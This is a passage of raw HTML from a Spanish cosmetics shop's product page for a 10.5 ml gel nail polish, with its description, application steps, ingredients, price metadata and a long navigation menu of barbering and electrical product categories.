'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MDZKN2CG');</script>
<!-- End Google Tag Manager -->

    






<meta name="google-site-verification" content="K_FnrhDFSnw2jmX9rgc97SqFRdui-eVf8Cl2mHqb5gU" />    
            <meta property="og:type" content="product">
        <meta property="og:url" content="https://www.klerrcosmetics.es/manicura-pedicura/31354-andreia-the-gel-polish-g43-10-5ml.html">
        <meta property="og:title" content="ANDREIA THE GEL POLISH G43 10,5ML">
        <meta property="og:site_name" content="Klerr cosmetics">
        <meta property="og:description" content="Esmalte gel sin disolventes y sin olor que se puede catalizar con lámpara LED y UV, con una duración de 4 semanas. Capacidad: 10,5 ml


Modo de aplicación:

Higienizar las manos con gel de limpieza.

Preparar las uñas, eliminar el brillo natural y limpiar con el CLEANSER.

Aplicar el PRIMER y dejar secar 60 segundos al aire.

Aplicar una capa de base y catalizar durante 60 segundos con lámpara LED o 120 segundos con lámpara UV*.

Aplicar una capa de GEL POLISH y catalizar durante 60 segundos con lámpara LED o 120 segundos con lámpara UV*, sin olvidar sellar la punta de la uña. Aplicar una segunda capa de GEL POLISH y catalizar durante 60 segundos con lámpara LED o 120 segundos con lámpara UV*.

Aplicar una capa de top coat y catalizar durante 60 segundos con lámpara LED o 120 segundos con lámpara UV*. Limpiar la capa de inhibición (goma) con el CLEANSER.

*El tiempo de catalización puede variar según el equipo utilizado.


Precauciones:

Sólo para uso profesional.

Evítese el contacto con la piel.

Léanse las instrucciones de uso.

Puede provocar una reacción alérgica.

Ingredientes:


Di-hema trimethylhexyl dicarbamate, hema (hydroxyethyl methacrylate), ethyl trimethylbenzoyl phenylphosphinate, silica, cellulose acetate butyrate calcium sodium borosilicate, bis(glycidoxyphenyl)propane / bisaminomethylnorbornane copolymer, bht +/- ci 77499, ci 77491, ci 15880, ci 19140, ci 77742, ci 77891, ci 77861, ci 42090, ci 16035, ci 15850, ci 77002, ci 77007, ci 47000, ci 47005.
">
        <meta property="og:image" content="https://www.klerrcosmetics.es/25573-large_default/andreia-the-gel-polish-g43-10-5ml.jpg">
          <meta property="product:pretax_price:amount" content="5.715">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="6.92">
    <meta property="product:price:currency" content="EUR">
              <meta name="twitter:title" content="ANDREIA THE GEL POLISH G43 10,5ML">
        <meta name="twitter:description" content="Esmalte gel sin disolventes y sin olor que se puede catalizar con lámpara LED y UV, con una duración de 4 semanas. Capacidad: 10,5 ml


Modo de aplicación:

Higienizar las manos con gel de limpieza.

Preparar las uñas, eliminar el brillo natural y limpiar con el CLEANSER.

Aplicar el PRIMER y dejar secar 60 segundos al aire.

Aplicar una capa de base y catalizar durante 60 segundos con lámpara LED o 120 segundos con lámpara UV*.

Aplicar una capa de GEL POLISH y catalizar durante 60 segundos con lámpara LED o 120 segundos con lámpara UV*, sin olvidar sellar la punta de la uña. Aplicar una segunda capa de GEL POLISH y catalizar durante 60 segundos con lámpara LED o 120 segundos con lámpara UV*.

Aplicar una capa de top coat y catalizar durante 60 segundos con lámpara LED o 120 segundos con lámpara UV*. Limpiar la capa de inhibición (goma) con el CLEANSER.

*El tiempo de catalización puede variar según el equipo utilizado.


Precauciones:

Sólo para uso profesional.

Evítese el contacto con la piel.

Léanse las instrucciones de uso.

Puede provocar una reacción alérgica.

Ingredientes:


Di-hema trimethylhexyl dicarbamate, hema (hydroxyethyl methacrylate), ethyl trimethylbenzoyl phenylphosphinate, silica, cellulose acetate butyrate calcium sodium borosilicate, bis(glycidoxyphenyl)propane / bisaminomethylnorbornane copolymer, bht +/- ci 77499, ci 77491, ci 15880, ci 19140, ci 77742, ci 77891, ci 77861, ci 42090, ci 16035, ci 15850, ci 77002, ci 77007, ci 47000, ci 47005.
">
        <meta name="twitter:image" content="https://www.klerrcosmetics.es/25573-large_default/andreia-the-gel-polish-g43-10-5ml.jpg">
        <meta name="twitter:card" content="summary_large_image">
                                            <script type='application/ld+json' class='ets-seo-schema-graph--main'>
            {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.klerrcosmetics.es/#website","url":"https://www.klerrcosmetics.es/","name":"Klerr cosmetics","potentialAction":{"@type":"SearchAction","target":"https://www.klerrcosmetics.es/search?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"BreadcrumbList","@id":"https://www.klerrcosmetics.es/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","name":"Home","@id":"https://www.klerrcosmetics.es/","url":"https://www.klerrcosmetics.es/"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","name":"MANICURA-PEDICURA","@id":"https://www.klerrcosmetics.es/1136-manicura-pedicura","url":"https://www.klerrcosmetics.es/1136-manicura-pedicura"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","name":"ANDREIA THE GEL POLISH G43 10,5ML","@id":"https://www.klerrcosmetics.es/manicura-pedicura/31354-andreia-the-gel-polish-g43-10-5ml.html","url":"https://www.klerrcosmetics.es/manicura-pedicura/31354-andreia-the-gel-polish-g43-10-5ml.html"}}]}]}
        </script>
    
  </head>

  <body id="product" class="lang-es country-es currency-eur layout-full-width page-product tax-display-enabled product-id-31354 product-andreia-the-gel-polish-g43-10-5ml product-id-category-1136 product-id-manufacturer-306 product-id-supplier-115 product-available-for-order fullwidth">

    
      <!-- Google Tag Manager (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MDZKN2CG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


    

    <main id="page">
      
              
      <header id="header">
		  
			
  <div class="header-banner">
            <div class="inner"></div>
      </div>



  <nav class="header-nav">
    <div class="topnav">
              <div class="inner"></div>
          </div>
    <div class="bottomnav">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div id="form_5048564112632034"        class="row ApRow  has-bg bg-fullwidth"
                            style=""        data-bg_data=" #fff no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block top_box text-center ApHtml">
	                    <div class="block_content"><h6>ENVÍO GRATUITO A PARTIR DE 100€</h6></div>
    	</div>
    </div>            </div>
    </div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #FAFAFA no-repeat"
                        >

<div class="container">
    <div        class="row box-toph2 box-h4 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-6 col-sp-6 col-logo ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="h-logo">    <a href="https://www.klerrcosmetics.es/">        <img class="img-fluid" src="https://www.klerrcosmetics.es/img/logo-1682343954.jpg" alt="Klerr cosmetics">    </a></div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-7 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-search ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


<!-- Block search module -->
<div id="leo_search_block_top" class="block exclusive">
	<p class="title_block">Buscar aquí</p>
		<form method="get" action="https://www.klerrcosmetics.es/index.php?controller=productsearch" id="leosearchtopbox" data-label-suggestion="Sugerencias" data-search-for="Búsqueda para" data-in-category="en categorías" data-products-for="Productos para" data-label-products="Productos" data-view-all="Ver todos">
		<input type="hidden" name="fc" value="module" />
		<input type="hidden" name="module" value="leoproductsearch" />
		<input type="hidden" name="controller" value="productsearch" />
		<input type="hidden" name="txt_not_found" value="No se encontraron productos">
                <input type="hidden" name="leoproductsearch_static_token" value="0be87fd425e614895a8dc4b6a0a58e41"/>
		    			<div class="block_content clearfix leoproductsearch-content">
						<div class="leoproductsearch-result">
				<div class="leoproductsearch-loading cssload-speeding-wheel"></div>
				<input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" data-content='' value="" placeholder="Buscar"/>
				<div class="ac_results lps_results"></div>
			</div>
			<button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search">search</i></span></button> 
		</div>
	</form>
</div>
<script type="text/javascript">
	var blocksearch_type = 'top';
</script>
<!-- /Block search module -->

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-2 col-md-6 col-sm-6 col-xs-6 col-sp-6 col-cart ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="_desktop_cart">
  <div class="blockcart cart-preview leo-blockcart show-leo-loading inactive" data-refresh-url="//www.klerrcosmetics.es/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="icon-basket"></i>
        <span class="cart-products-count">0</span>
        <span class="block">
          Mi carrito 
        </span>
          </div>
  </div>
</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector dropdown js-dropdown popup-over" id="_desktop_user_info">
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Mi cuenta">
    <i class="icon-user"></i>
    <span class="block">
      Mi cuenta
    </span>
 </a>
  <ul class="popup-content dropdown-menu user-info">
          <li>
        <a
          class="signin leo-quicklogin"
          data-enable-sociallogin="enable"
          data-type="popup"
          data-layout="login"
          href="javascript:void(0)"
          title="Acceda a su cuenta de cliente"
          rel="nofollow"
        >
          <i class="icon-login"></i>
          <span>Iniciar sesión</span>
        </a>
      </li>
      <li>
        <a
          class="register"
          href="https://www.klerrcosmetics.es/iniciar-sesion?create_account=1"
          title="Registro"
          rel="nofollow"
        >
          <i class="icon-user-follow"></i>
          <span>Registro</span>
        </a>
      </li>

      
        <li>
      <a
        class="checkout"
        href="//www.klerrcosmetics.es/carrito?action=show"
        title="Finalizar compra"
        rel="nofollow"
      >
        <i class="icon-share"></i>
        <span>Ver carrito</span>
      </a>
    </li>
  </ul>
</div>
    </div>            </div>
</div>
</div>
        
	<script>
		ap_list_functions.push(function(){
			$.stellar({horizontalScrolling:false}); 
		});
	</script>
    
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #423E3B repeat; background-size: cover"
                        >

<div class="container">
    <div        class="row box-menuh4 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-4 col-sm-4 col-xs-4 col-sp-4 no-padding ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_9184166521380958" class="ApMegamenu">
			    
                <nav data-megamenu-id="9184166521380958" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-9184166521380958">
                                            <span class="sr-only">Navegación de palanca</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-9184166521380958"><ul class="nav navbar-nav megamenu horizontal"><li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/56-barberia" target="_self">

                    
                    <span class="menu-title">Barbería</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" style="width:800px">
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1510300861">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/56-barberia" title="BARBERIA" class="img">
                            BARBERIA 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/127-cuchillas" title="CUCHILLAS" class="img">
                                CUCHILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/209-papel-cuello" title="PAPEL CUELLO" class="img">
                                PAPEL CUELLO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/267-jabon" title="JABON" class="img">
                                JABON 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1385-kit-grasa" title="KIT GRASA" class="img">
                                KIT GRASA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1426-tonico-locion" title="TONICO-LOCION" class="img">
                                TONICO-LOCION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2293-after-shave" title="AFTER SHAVE" class="img">
                                AFTER SHAVE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2308-gel-afeitado" title="GEL AFEITADO" class="img">
                                GEL AFEITADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/758-talco" title="TALCO" class="img">
                                TALCO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1387-gel-grasa" title="GEL GRASA" class="img">
                                GEL GRASA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1389-kit-caida" title="KIT CAIDA" class="img">
                                KIT CAIDA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1390-gel-caspa" title="GEL CASPA" class="img">
                                GEL CASPA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1392-kit-caspa" title="KIT CASPA" class="img">
                                KIT CASPA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1395-agua-micelar" title="AGUA MICELAR" class="img">
                                AGUA MICELAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1396-kit-ceras" title="KIT CERAS" class="img">
                                KIT CERAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1213-cepillo--brocha-limpieza" title="CEPILLO- BROCHA LIMPIEZA" class="img">
                                CEPILLO- BROCHA LIMPIEZA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1384-gel-caida" title="GEL CAIDA" class="img">
                                GEL CAIDA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1009-exfoliante-facial" title="EXFOLIANTE FACIAL" class="img">
                                EXFOLIANTE FACIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/592-pomadas" title="POMADAS" class="img">
                                POMADAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/784-maquinilla-afeitar" title="MAQUINILLA AFEITAR" class="img">
                                MAQUINILLA AFEITAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1014-kit-maletin-barba" title="KIT MALETIN BARBA" class="img">
                                KIT MALETIN BARBA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/593-acondicionador" title="ACONDICIONADOR" class="img">
                                ACONDICIONADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/785-sobres-afilado" title="SOBRES AFILADO" class="img">
                                SOBRES AFILADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1018-spray" title="SPRAY" class="img">
                                SPRAY 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/594-crema-facial" title="CREMA FACIAL" class="img">
                                CREMA FACIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/796-cortasangre" title="CORTASANGRE" class="img">
                                CORTASANGRE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1043-gel-de-bano" title="GEL DE BAÑO" class="img">
                                GEL DE BAÑO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/595-balsamo" title="BALSAMO" class="img">
                                BALSAMO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/870-estuche-vintage" title="ESTUCHE VINTAGE" class="img">
                                ESTUCHE VINTAGE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1045-contorno-de-ojos" title="CONTORNO DE OJOS" class="img">
                                CONTORNO DE OJOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/596-crema-afeitar" title="CREMA AFEITAR" class="img">
                                CREMA AFEITAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/872-colonia" title="COLONIA" class="img">
                                COLONIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1046-crema-afeitado" title="CREMA AFEITADO" class="img">
                                CREMA AFEITADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/415-brocha-afeitar" title="BROCHA AFEITAR" class="img">
                                BROCHA AFEITAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/597-after-shave" title="AFTER SHAVE" class="img">
                                AFTER SHAVE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/873-taza-afeitado" title="TAZA AFEITADO" class="img">
                                TAZA AFEITADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1048-espuma" title="ESPUMA" class="img">
                                ESPUMA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/418-navajas" title="NAVAJAS" class="img">
                                NAVAJAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/598-ceras" title="CERAS" class="img">
                                CERAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/912-lacas" title="LACAS" class="img">
                                LACAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1053-3-en-1champu-acondicionador-gel-de-bano" title="3 EN 1(CHAMPU,ACONDICIONADOR,GEL DE BAÑO)" class="img">
                                3 EN 1(CHAMPU,ACONDICIONADOR,GEL DE BAÑO) 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/426-tijeras" title="TIJERAS" class="img">
                                TIJERAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/600-texturizante" title="TEXTURIZANTE" class="img">
                                TEXTURIZANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/921-dispensador-crema-afeitar" title="DISPENSADOR CREMA AFEITAR" class="img">
                                DISPENSADOR CREMA AFEITAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1058-mascarilla" title="MASCARILLA" class="img">
                                MASCARILLA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/445-espejos" title="ESPEJOS" class="img">
                                ESPEJOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/946-gel-afeitado" title="GEL AFEITADO" class="img">
                                GEL AFEITADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1061-after-shave-colonia" title="AFTER SHAVE COLONIA" class="img">
                                AFTER SHAVE COLONIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/478-cepillos-y-peines" title="CEPILLOS Y PEINES" class="img">
                                CEPILLOS Y PEINES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/605-aceite-barba" title="ACEITE BARBA" class="img">
                                ACEITE BARBA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/952-esponja-afro" title="ESPONJA AFRO" class="img">
                                ESPONJA AFRO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1074-aceite-afeitado" title="ACEITE AFEITADO" class="img">
                                ACEITE AFEITADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/479-cepillo-talco" title="CEPILLO TALCO" class="img">
                                CEPILLO TALCO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/608-cepillo-barba" title="CEPILLO BARBA" class="img">
                                CEPILLO BARBA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/956-alfombrillas" title="ALFOMBRILLAS" class="img">
                                ALFOMBRILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/481-champu" title="CHAMPU" class="img">
                                CHAMPU 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/975-tonico/locion" title="TONICO/LOCION" class="img">
                                TONICO/LOCION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/486-separador-pelo" title="SEPARADOR PELO" class="img">
                                SEPARADOR PELO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/668-peelin-facial" title="PEELIN FACIAL" class="img">
                                PEELIN FACIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1004-serum" title="SERUM" class="img">
                                SERUM 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/488-navajero" title="NAVAJERO" class="img">
                                NAVAJERO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/704-pulverizador" title="PULVERIZADOR" class="img">
                                PULVERIZADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1006-tapete-antifatiga" title="TAPETE ANTIFATIGA" class="img">
                                TAPETE ANTIFATIGA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/498-dispensador-talco" title="DISPENSADOR TALCO" class="img">
                                DISPENSADOR TALCO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/712-jarra-esterilizadora" title="JARRA ESTERILIZADORA" class="img">
                                JARRA ESTERILIZADORA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1007-aerografo" title="AEROGRAFO" class="img">
                                AEROGRAFO 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/449-electricos" target="_self">

                    
                    <span class="menu-title">ELÉCTRICO</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner">
                                    <div class="leo-widget" data-id_widget="1709112285">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/449-electricos" title="ELECTRICOS" class="img">
                            ELECTRICOS 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1355-maquina-shaver" title="MAQUINA SHAVER" class="img">
                                MAQUINA SHAVER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1435-raspacallos-electrico" title="RASPACALLOS ELECTRICO" class="img">
                                RASPACALLOS ELECTRICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1477-laser" title="LASER" class="img">
                                LASER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1478-alta-frecuencia---presoterapia---cavitacion" title="ALTA FRECUENCIA - PRESOTERAPIA - CAVITACION" class="img">
                                ALTA FRECUENCIA - PRESOTERAPIA - CAVITACION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1479-aros" title="AROS" class="img">
                                AROS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1489-soplador" title="SOPLADOR" class="img">
                                SOPLADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1363-pack-maquinas-corte" title="PACK MAQUINAS CORTE" class="img">
                                PACK MAQUINAS CORTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1364-maquina-corte-dibujos" title="MAQUINA CORTE DIBUJOS" class="img">
                                MAQUINA CORTE DIBUJOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/786-polo-barber" title="POLO BARBER" class="img">
                                POLO BARBER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1365-diagnostico-capilar" title="DIAGNOSTICO CAPILAR" class="img">
                                DIAGNOSTICO CAPILAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/475-recambios" title="RECAMBIOS" class="img">
                                RECAMBIOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/846-maquina-para-extensiones" title="MAQUINA PARA EXTENSIONES" class="img">
                                MAQUINA PARA EXTENSIONES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1368-maquina-nasal" title="MAQUINA NASAL" class="img">
                                MAQUINA NASAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/497-secadores" title="SECADORES" class="img">
                                SECADORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1369-esterilizador-germicida" title="ESTERILIZADOR-GERMICIDA" class="img">
                                ESTERILIZADOR-GERMICIDA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1370-vaporizador-ozono" title="VAPORIZADOR OZONO" class="img">
                                VAPORIZADOR OZONO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/582-calentador-toallas" title="CALENTADOR TOALLAS" class="img">
                                CALENTADOR TOALLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1371-maquina-sellado-termico" title="MAQUINA SELLADO TERMICO" class="img">
                                MAQUINA SELLADO TERMICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/585-tenacillas" title="TENACILLAS" class="img">
                                TENACILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1383-alta-frecuencia" title="ALTA FRECUENCIA" class="img">
                                ALTA FRECUENCIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/586-rizador-automatico" title="RIZADOR AUTOMATICO" class="img">
                                RIZADOR AUTOMATICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1404-nebulizador" title="NEBULIZADOR" class="img">
                                NEBULIZADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1336-aspirador-cabello" title="ASPIRADOR CABELLO" class="img">
                                ASPIRADOR CABELLO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1408-recambios-cabezales-accesorios" title="RECAMBIOS-CABEZALES-ACCESORIOS" class="img">
                                RECAMBIOS-CABEZALES-ACCESORIOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1415-mezclador-tinte-electrico" title="MEZCLADOR TINTE ELECTRICO" class="img">
                                MEZCLADOR TINTE ELECTRICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1338-maquina-trimmer" title="MAQUINA TRIMMER" class="img">
                                MAQUINA TRIMMER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
